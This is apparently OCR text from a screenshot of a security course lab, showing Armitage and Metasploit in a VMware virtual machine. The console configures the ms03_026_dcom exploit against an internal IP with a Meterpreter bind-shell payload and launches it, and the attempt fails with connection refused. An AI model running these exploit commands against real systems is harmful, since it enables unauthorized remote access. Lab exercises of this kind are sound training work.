 Clone of LocalOwnLinux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Clone of Bufferoverflows
Clone of Ottawa
Clone of Quebec
Clone of Sherbrooke
Clone of LocalOwnLinux
Shared VMs
Home
Clone of LocalOwnLinux
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
195.34.45.30
195.34.45.7
195.34.45.25
AUTORITE NT\SYSTEM @ INF4420
exploit X Files 4 X exploit X exploit X
LPORT => 3515
msf exploit(ms03_026_dcom) > set RHOST 195.34.45.7
RHOST => 195.34.45.7
msf exploit(ms03_026_dcom) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms03_026_dcom) > set TARGET 0
TARGET => 0
msf exploit(ms03_026_dcom) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[-] Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the
remote host (195.34.45.7:135).
msf exploit(ms03_026_dcom) >
Armitage
MULTICAST
root : bash
09:21 am
To direct input to this VM, click inside or press Ctrl+G.